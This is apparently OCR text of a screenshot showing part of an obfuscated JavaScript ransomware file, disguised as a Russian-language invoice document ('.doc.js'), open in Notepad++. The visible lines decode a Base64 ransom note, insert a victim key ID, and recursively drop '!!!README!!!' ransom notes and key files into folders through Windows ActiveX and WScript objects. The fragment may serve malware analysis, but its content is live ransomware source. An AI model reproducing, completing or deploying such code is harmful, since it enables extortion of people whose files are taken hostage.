 \a1_step4.js_ - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Счета на оплату _ август 2016 согласовано и отправлено контрагенту для проведения оплаты _aytOkOTH.doc.js_ a1_step4.js_
wnZTBcJ2UxXCdlZVwnZjdcJ2U1XCdlYyBcJ2YxXCdmMlwnZWVcJ2ViXCdlNS5cbGFuZzEwMzNcZjFccGFyD
QpcY2YwXGIwXGYzXGZzMjBccGFyDQp9DQoA";
2486 var _0x66b8x132 = hdgsfsdh1o["enc"]["Base64"]["parse"](_0x66b8x8e);
2487 _0x66b8x132 = _0x66b8x132.toString(hdgsfsdh1o["enc"].Utf8);
2488 var _0x66b8x133 = "KEY-" + user_id;
2489 _0x66b8x132 = _0x66b8x132["replace"](/=IDHERE=/g, _0x66b8x133);
2490 return _0x66b8x132
2491 }
2492 function drop_ransom_notes(path)
2493 {
2494 var _0x66b8x135 = new ActiveXObject("Scripting.FileSystemObject");
2495 var _0x66b8x136 = path + "!!!README!!!" + separator + ".rtf";
2496 var _0x66b8x137 = path + "KEY-" + user_id;
2497 try
2498 {
2499 var _0x66b8x138 = _0x66b8x135.CreateTextFile(_0x66b8x136, true);
2500 var _0x66b8x139 = _0x66b8x135.CreateTextFile(_0x66b8x137, true);
2501 _0x66b8x138.Write(fill_ransom_notes());
2502 _0x66b8x138.Close();
2503 _0x66b8x139.Write(_0x66b8x100);
2504 _0x66b8x139.Close();
2505 return 0
2506 }
2507 catch (e)
2508 {
2509 return 0
2510 }
2511 }
2512 function recurse_drop_ransom_notes()
2513 {
2514 var _0x66b8x13b = [];
2515 _0x66b8x13b = _0x66b8x130[0];
2516 _0x66b8x13b = _0x66b8x12d(_0x66b8x13b);
2517 var _0x66b8x13c = -1;
2518 do
2519 {
2520 _0x66b8x13c += 1;
2521 drop_ransom_notes(_0x66b8x13b[_0x66b8x13c])
2522 }
2523 while (_0x66b8x13c < _0x66b8x13b["length"] - 1); ;
2524 try
2525 {
2526 var _0x66b8x6f = new ActiveXObject("WScript.Shell");
2527 var _0x66b8x24 = _0x66b8x6f.SpecialFolders("MyDocuments");
JavaScript file length : 420761 lines : 2826 Ln : 2475 Col : 14 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS